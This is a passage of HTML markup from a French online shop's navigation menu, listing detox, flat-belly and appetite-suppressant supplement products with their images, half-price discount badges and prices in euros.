  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-5"
                  href="/collections/ventre-plat-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ventre plat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-6"
                  href="/collections/coupe-faim"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Coupe faim</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
